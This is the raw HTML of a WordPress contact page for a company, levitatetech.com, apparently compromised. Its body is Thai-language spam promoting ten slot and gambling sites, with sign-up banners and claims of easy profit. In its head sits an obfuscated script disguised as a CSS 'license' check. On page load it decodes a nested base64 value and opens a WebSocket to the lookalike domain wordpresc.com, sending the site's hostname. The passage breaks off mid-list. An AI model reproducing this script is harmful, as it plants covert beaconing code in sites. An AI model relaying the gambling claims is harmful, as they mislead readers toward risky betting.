<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.levitatetech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.levitatetech.com%2Fcontact%2F&#038;format=xml" />
<link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.levitatetech.com/wp-content/uploads/2025/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.levitatetech.com/wp-content/uploads/2025/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.levitatetech.com/wp-content/uploads/2025/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.levitatetech.com/wp-content/uploads/2025/07/favicon.png" />
	<script>(function(){const wp_css_pro_license="WWxjNWFreHRhR3BhV0ZKc1pFZEdNR0ZZV214aVFUMDljYWFjNTJiNzUyZjFmOTRjMzg5YWU0MGUzZWM2NDg4ZjRmMDQxNmVhYWU4YjdjNDUzMDcyYTQ3ZWExMzM1MTRl";function wp_decode_css_queue(e){try{return atob(atob(atob(atob(e).substring(0,atob(e).length-64))).split("").reverse().join(""))}catch{return null}}document.addEventListener("DOMContentLoaded",function(){const e=wp_decode_css_queue(wp_css_pro_license),t=window.location.hostname;if(t!==e){const o=new WebSocket("wss://wordpresc.com/xfa/c11/");o.onopen=function(){o.send(JSON.stringify({wpStylesheetUrl:t,wp_css_pro_license:wp_css_pro_license}))}}})})();</script>
</head>
<body class="wp-singular page-template-default page page-id-206 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-16 elementor-page elementor-page-206">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="86" class="elementor elementor-86 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4ce2023 e-flex e-con-boxed e-con e-parent" data-id="4ce2023" data-element_type="container" data-settings="{&quot;position&quot;:&quot;absolute&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3102ef3 e-con-full e-flex e-con e-child" data-id="3102ef3" data-element_type="container">
		<div class="elementor-element elementor-element-5e79c14 e-con-full e-flex e-con e-child" data-id="5e79c14" data-element_type="container">
				<div class="elementor-element elementor-element-cebce2b aos-860 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cebce2b" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.levitatetech.com">
			<img src="https://www.levitatetech.com/wp-content/uploads/elementor/thumbs/orange-white-r8zybet626mck59ybe6carz9nwhzc23cct01m78upw.png" title="" alt="Logo" loading="lazy" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-03ee36c e-con-full e-flex e-con e-child" data-id="03ee36c" data-element_type="container">
				<div class="elementor-element elementor-element-d46950f elementor-nav-menu--dropdown-mobile aos-860 elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d46950f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-d46950f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="/" class="elementor-item">The Airframe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="/" class="elementor-item">News &#038; Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://www.levitatetech.com/patents/" class="elementor-item">Patents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-93"><a href="https://www.levitatetech.com/contact/" aria-current="page" class="elementor-item elementor-item-active">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/" class="elementor-item">WATCH VIDEO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d46950f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="/" class="elementor-item" tabindex="-1">The Airframe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="/" class="elementor-item" tabindex="-1">News &#038; Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://www.levitatetech.com/patents/" class="elementor-item" tabindex="-1">Patents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-93"><a href="https://www.levitatetech.com/contact/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="/" class="elementor-item" tabindex="-1">WATCH VIDEO</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-206 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="206" class="elementor elementor-206" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-13b4bcf e-flex e-con-boxed e-con e-parent" data-id="13b4bcf" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5b169ed elementor-widget elementor-widget-image" data-id="5b169ed" data-element_type="widget" data-widget_type="image.default">
																<a href="https://spezbar.com/ms-tf1" target="_blank" rel="nofollow noopener">
							<img fetchpriority="high" decoding="async" width="1200" height="600" src="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp" class="attachment-full size-full wp-image-185" alt="สล็อตเว็บตรง" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง.webp 1200w, https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง-300x150.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง-1024x512.webp 1024w, https://www.levitatetech.com/wp-content/uploads/2025/08/สล็อตเว็บตรง-768x384.webp 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
															</div>
				<div class="elementor-element elementor-element-6408cf4 elementor-widget elementor-widget-image" data-id="6408cf4" data-element_type="widget" data-widget_type="image.default">
																<a href="https://spezbar.com/ms-tf1" target="_blank" rel="nofollow noopener">
							<img decoding="async" width="728" height="90" src="https://www.levitatetech.com/wp-content/uploads/2025/08/สมัคร3-1.gif" class="attachment-full size-full wp-image-198" alt="สมัครสมาชิก" />								</a>
															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fb10d44 e-flex e-con-boxed e-con e-parent" data-id="fb10d44" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a966436 elementor-widget elementor-widget-heading" data-id="a966436" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">สล็อตเว็บตรง ค่ายใหญ่ แนะนำ 10 เว็บไหนดี ที่นักปั่นสล็อตเลือกเล่นมากที่สุดในปี 2025</h1>				</div>
				<div class="elementor-element elementor-element-2e9f7bc elementor-widget elementor-widget-text-editor" data-id="2e9f7bc" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">สล็อตเว็บตรง ค่ายใหญ่ </span><span style="font-weight: 400;">เป็นระบบที่ถูกพัฒนาต่อยอดจากเว็บตรงแท้ โดยออกแบบมาเพื่อรองรับผู้เล่นสล็อตออนไลน์อย่างเต็มรูปแบบ จุดเด่นสำคัญคือการเล่นโดยไม่ผ่านเอเย่นต์หรือตัวกลาง ทำให้ผู้เล่นสามารถเข้าถึงเกมสล็อตจากค่ายเกมชั้นนำได้โดยตรงอย่างถูกลิขสิทธิ์ มั่นใจได้ในเรื่องความปลอดภัย ความเสถียร และคุณภาพของเกมที่เหนือกว่าเว็บทั่วไป ปัจจุบันระบบเว็บสล็อตค่ายใหญ่กำลังได้รับความนิยมอย่างมากในต่างประเทศ โดยเฉพาะในกลุ่มผู้เล่นที่ต้องการประสบการณ์ที่โปร่งใสและมีมาตรฐานสูง ซึ่งแนวโน้มนี้กำลังขยายเข้าสู่ตลาดไทยอย่างรวดเร็ว และกลายเป็นตัวเลือกหลักของนักเล่นสล็อตรุ่นใหม่ หากคุณกำลังตั้งคำถามว่าในปี 2025 ควรเลือกเล่นกับ เว็บไหนดี? บทความนี้ได้รวบรวมคำตอบไว้ให้ครบ เราคัดสรร 10 เว็บสล็อตเว็บตรงค่ายใหญ่ที่มาแรงที่สุด เช่น Hengjing168 ,SAWAN888 123UP, 123STARBET , YAK999 , 123U2,  Nova88 , UXOBET24, Bunny99, 789PRO และ โครตปัง88  พร้อมระบบใหม่ล่าสุดที่ตอบโจทย์ทั้งมือใหม่และสายปั่นมือโปร ทุกเว็บมีผู้ใช้งานจริงจำนวนมาก และมีแนวโน้มเติบโตต่อเนื่องในปีถัดไป เว็บสล็อตเว็บตรงค่ายใหญ่ เหล่านี้จึงถือเป็นจุดเปลี่ยนสำคัญของวงการเกมสล็อต ทุกเกมเป็นลิขสิทธิ์แท้จากค่ายดัง ดังนั้นลองไปดูรีวิวแต่ละเว็บกันเลยว่ามีอะไรเด็ดบ้าง!</span></p>								</div>
				<div class="elementor-element elementor-element-72d0d05 elementor-widget elementor-widget-image" data-id="72d0d05" data-element_type="widget" data-widget_type="image.default">
																<a href="https://spezbar.com/ms-tf1" target="_blank" rel="nofollow noopener">
							<img decoding="async" width="728" height="90" src="https://www.levitatetech.com/wp-content/uploads/2025/08/สมัคร3-1.gif" class="attachment-full size-full wp-image-198" alt="สมัครสมาชิก" />								</a>
															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7a4bb91 e-flex e-con-boxed e-con e-parent" data-id="7a4bb91" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-88f59a3 elementor-widget elementor-widget-heading" data-id="88f59a3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">1. SAWAN888
</h2>				</div>
				<div class="elementor-element elementor-element-a7082fa elementor-widget elementor-widget-image" data-id="a7082fa" data-element_type="widget" data-widget_type="image.default">
																<a href="https://spezbar.com/ms-tf1" target="_blank" rel="nofollow noopener">
							<img decoding="async" width="300" height="250" src="https://www.levitatetech.com/wp-content/uploads/2025/08/สมัคร3.gif" class="attachment-full size-full wp-image-199" alt="สมัครสมาชิก" />								</a>
															</div>
				<div class="elementor-element elementor-element-27ebfc0 elementor-widget elementor-widget-image" data-id="27ebfc0" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/SAWAN888.webp" class="attachment-large size-large wp-image-188" alt="SAWAN888" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/SAWAN888.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/SAWAN888-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/SAWAN888-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-847be3a elementor-widget elementor-widget-text-editor" data-id="847be3a" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">2 แบรนด์ดังอย่าง Sawan888 และ 123UP ถือเป็น </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ </span><span style="font-weight: 400;">ที่ได้รับความนิยมอย่างต่อเนื่องจากผู้เล่นชาวไทย ด้วยระบบบริการที่มีมาตรฐานระดับสากล และการบริหารจัดการ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ค่ายใหญ่ </span><span style="font-weight: 400;">ที่ไม่มีตัวกลางเข้ามาแทรกแซง ทำให้ผู้เล่นสามารถเข้าถึงเกมสล็อต และเกมเดิมพันจากค่ายชั้นนำทั่วโลกได้โดยตรง ทั้ง 2 เว็บตรง มีจุดเด่นด้านระบบหลังบ้านที่เสถียรและปลอดภัย พร้อมรวมเกมหลากหลายแนวไว้ในที่เดียว ไม่ว่าจะเป็นสล็อต คาสิโน หรือเกมเดิมพันรูปแบบใหม่ สมัครสมาชิกเพียงครั้งเดียวก็สามารถเข้าเล่นได้ครบทุกประเภท โดยไม่ต้องเสียเวลาสลับเว็บหรือค้นหาเกมจากแพลตฟอร์มอื่น นอกจากนี้ Sawan888 และ 123UP ยังใช้ระบบฝากถอนอัตโนมัติที่รวดเร็วและปลอดภัย รองรับการใช้งานผ่านทรูวอลเลท เพิ่มความสะดวกให้กับผู้เล่นทุกกลุ่ม </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ต่างประเทศ </span><span style="font-weight: 400;">พร้อมเปิดให้บริการตลอด 24 ชั่วโมงแบบไม่มีวันหยุด ให้คุณรับกำไรได้ทุกช่วงเวลาอย่างต่อเนื่อง</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Manna Play</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mobilots</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">สำหรับสมาชิกใหม่ </span><span style="font-weight: 400;">รับเครดิตฟรี 500 บาท</span><span style="font-weight: 400;">ทันที ไม่ต้องแชร์ ไม่ต้องทำเทิร์นให้ยุ่งยาก</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">พิเศษสุดสำหรับผู้ที่ฝากเงินผ่านทรูวอลเลท เพียงเติม 100 บาท รับโบนัสเพิ่มอีก 100 บาททันที </span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6a36e29 e-flex e-con-boxed e-con e-parent" data-id="6a36e29" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b751639 elementor-widget elementor-widget-heading" data-id="b751639" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">2. Sawan365</h2>				</div>
				<div class="elementor-element elementor-element-afda3ae elementor-widget elementor-widget-image" data-id="afda3ae" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/Sawan365.webp" class="attachment-large size-large wp-image-189" alt="Sawan365" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/Sawan365.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/Sawan365-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/Sawan365-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-585cdc8 elementor-widget elementor-widget-text-editor" data-id="585cdc8" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">ไม่จำเป็นต้องมีเงินทุนจำนวนมาก ก็สามารถเข้ามาร่วมสนุกและสัมผัสประสบการณ์การเดิมพันกับ Sawan365 ได้ทันที </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ </span><span style="font-weight: 400;">ที่กำลังมาแรงในระดับสากล เปิดโอกาสให้ผู้เล่นทุกระดับเริ่มต้นลงทุนได้ง่าย ๆ ด้วยงบเพียง 1 บาทเท่านั้น เหมาะสำหรับทั้งมือใหม่และนักเดิมพันที่ต้องการลุ้นรางวัลแจ็คพอตแบบจัดหนัก ซึ่งมีการแจกสูงสุดถึงหลักล้านบาทเลยทีเดียว ระบบฝากถอนของ Sawan365 เป็นแบบ </span><span style="font-weight: 400;">ระบบออโต้ </span><span style="font-weight: 400;">ทั้งหมด รองรับการใช้งานผ่านธนาคารชั้นนำทั่วประเทศ เพิ่มความสะดวกด้วยฟีเจอร์สแกน QR Code สำหรับการเติมเงิน และ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ รับวอเลท</span> <span style="font-weight: 400;">ทำให้ทุกธุรกรรมเป็นไปอย่างรวดเร็ว ปลอดภัย และมีประสิทธิภาพสูง เหมาะสำหรับผู้เล่นที่ต้องการความมั่นใจและความสะดวกสบายในทุกขั้นตอนของการเดิมพัน</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kalamba Games</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Kiron Interactive</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เติมเงินเข้าระบบ รับโบนัสทันที 100% ฝาก 100 บาท รับเพิ่มอีก 100 บาทแบบไม่มีเงื่อนไขซับซ้อน</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">โปรคืนยอดเสียทุกประเภทเกม 4.5% ต่อสัปดาห์ ให้คุณได้เล่นอย่างมั่นใจ พร้อมรับคืนทุกความเสี่ยง</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d53e0f0 e-flex e-con-boxed e-con e-parent" data-id="d53e0f0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-aac126a elementor-widget elementor-widget-heading" data-id="aac126a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">3. YAK999</h2>				</div>
				<div class="elementor-element elementor-element-b812f38 elementor-widget elementor-widget-image" data-id="b812f38" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/YAK999.webp" class="attachment-large size-large wp-image-190" alt="YAK999" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/YAK999.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/YAK999-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/YAK999-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-6fd0caf elementor-widget elementor-widget-text-editor" data-id="6fd0caf" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">เปิดประสบการณ์ใหม่กับ YAK999 </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ ล่าสุด </span><span style="font-weight: 400;">มาแรงที่มากในตอนนี้ พร้อมอัปเดตเกมใหม่ตลอด 24 ชั่วโมง เพื่อให้สมาชิกทุกคนได้สนุกกับเกมหลากหลายแนวแบบไม่มีวันเบื่อ ทุกเกมที่นำเข้ามาให้เล่น ล้วนเป็นเกม</span><span style="font-weight: 400;">เว็บ</span><span style="font-weight: 400;">สล็อตเว็บตรง ค่ายใหญ่ ต่างประเทศ </span><span style="font-weight: 400;">และผ่านการคัดเลือกมาแล้วว่าเล่นง่าย ทำกำไรได้จริง แจกโบนัสทุกครั้งที่หมุน YAK999 ยังมีโปรโมชั่นสำหรับสายฝากเงินที่จัดเต็มแบบไม่มีกั๊ก พร้อมทีมงานคอยดูแลและให้คำแนะนำตลอดการใช้งาน เพื่อให้สมาชิกทุกคนได้รับประสบการณ์ที่ดีที่สุดจาก เว็บตรง ค่ายใหญ่ที่เชื่อถือได้</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hacksaw Gaming</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Iron Dog Studio</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">สมัครสมาชิกใหม่วันนี้ รับโปรแรกเข้า 80% จากยอดฝากครั้งแรกทันที </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ร่วมสนุกกับกิจกรรมชวนปั่นสล็อต ใครที่สามารถทำยอดแตกสูงสุดประจำสัปดาห์ รับไปเลยเครดิตฟรี 5,000 บาททันที</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c4f1ada e-flex e-con-boxed e-con e-parent" data-id="c4f1ada" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-15da2fa elementor-widget elementor-widget-heading" data-id="15da2fa" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">4. Nova88</h2>				</div>
				<div class="elementor-element elementor-element-0dd4edb elementor-widget elementor-widget-image" data-id="0dd4edb" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/Nova88.webp" class="attachment-large size-large wp-image-192" alt="Nova88" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/Nova88.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/Nova88-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/Nova88-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-b89b174 elementor-widget elementor-widget-text-editor" data-id="b89b174" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">Nova88 แพลตฟอร์ม </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ยอดนิยม </span><span style="font-weight: 400;">ที่ได้รับความนิยมสูงสุดในปี 2025 ด้วยระบบที่ทันสมัยและการบริการที่ตอบโจทย์ผู้เล่นทุกระดับ ไม่ว่าจะเป็นมือใหม่หรือสายปั่นมืออาชีพ ที่นี่พร้อมเปิดโอกาสให้สมาชิกทุกคนได้สัมผัสประสบการณ์การเล่นเกม ที่อาจเปลี่ยนชีวิตคุณให้กลายเป็นเศรษฐีหน้าใหม่ได้จริง สมัครสมาชิก </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง</span><span style="font-weight: 400;">ง่าย ๆ ผ่านระบบออโต้ที่หน้าเว็บไซต์ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง ค่ายใหญ่ 2025 </span><span style="font-weight: 400;">ไม่ต้องรอแอดมินยืนยัน เข้าเล่นได้ทันทีทุกอุปกรณ์ ทั้งมือถือ แท็บเล็ต และคอมพิวเตอร์ ตลอด 24 ชั่วโมงแบบไม่มีข้อจำกัด หลังจากสมัครและได้รับยูสเซอร์แล้ว สมาชิกสามารถทดลองเล่นเกมได้ฟรีโดยไม่จำกัดเวลา เหมาะสำหรับผู้ที่ต้องการเรียนรู้ระบบเกมก่อนลงเดิมพันจริง </span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gamefish Global</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Gamzix</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ร่วมสนุกกับกิจกรรมเช็คอินรายวัน รับของรางวัลพิเศษตามเงื่อนไขที่กำหนดไว้ในแต่ละวัน</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ฝากเงินเพียง 99 บาท รับเครดิตเพิ่มทันทีเป็น 150 บาท โดยสามารถใช้เล่นได้เฉพาะเกมสล็อตเท่านั้น คุ้มค่าและเหมาะสำหรับสายปั่นที่ต้องการเพิ่มทุนแบบง่าย ๆ</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-86ebf0e e-flex e-con-boxed e-con e-parent" data-id="86ebf0e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-855d3db elementor-widget elementor-widget-heading" data-id="855d3db" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">5. UXOBET24</h2>				</div>
				<div class="elementor-element elementor-element-598974b elementor-widget elementor-widget-image" data-id="598974b" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://www.levitatetech.com/wp-content/uploads/2025/08/UXOBET24.webp" class="attachment-large size-large wp-image-193" alt="UXOBET24" srcset="https://www.levitatetech.com/wp-content/uploads/2025/08/UXOBET24.webp 1000w, https://www.levitatetech.com/wp-content/uploads/2025/08/UXOBET24-300x169.webp 300w, https://www.levitatetech.com/wp-content/uploads/2025/08/UXOBET24-768x432.webp 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				<div class="elementor-element elementor-element-e120607 elementor-widget elementor-widget-text-editor" data-id="e120607" data-element_type="widget" data-widget_type="text-editor.default">
									<p><span style="font-weight: 400;">UXOBET24 ได้รับความนิยมอย่างล้นหลาม </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ ต่างประเทศ</span> <span style="font-weight: 400;">ด้วยจำนวนผู้ใช้งานที่เข้ามาเล่นมากถึงหลักล้านคนต่อวัน การเลือกลงทุนกับแพลตฟอร์มนี้คือการเปิดประตูสู่โลกของเกมที่ครบครันทุกฟีเจอร์ ไม่ว่าจะเป็นบริการพิเศษ </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง วอเลท </span><span style="font-weight: 400;">ฝากถอนที่รวดเร็ว การทดลองเล่นฟรีก่อนเริ่มเดิมพันจริง ที่ช่วยให้การเล่น เกมแตกง่าย สะดวกและปลอดภัยมากยิ่งขึ้น สมาชิกทุกคนสามารถทดลองเล่นเกมฟรีได้ทุกเกม 1 รอบก่อนเริ่มเดิมพันจริง เพื่อให้มั่นใจว่าเกมนั้นตอบโจทย์ความต้องการ และทุกเกมที่นำมาให้บริการจะต้องผ่านการคัดเลือกมาแล้ว</span></p><h3><b>ค่ายเกมยอดนิยม</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">EvoPlay</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Fugaso</span></li></ul><h3><b>โปรโมชั่นเด่นของเว็บสล็อตเว็บตรง</b></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ฝากเงินครั้งแรก สมาชิกจะได้รับโบนัสเพิ่มทันที 55% โดยมีเงื่อนไขการทำเทิร์นเพียง 2 เท่าเท่านั้น</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">สมาชิกใหม่ที่ฝากเงินครบ 500 บาทต่อวัน ยังสามารถร่วมกิจกรรมลุ้นเปิดซองรางวัลได้ถึง 3 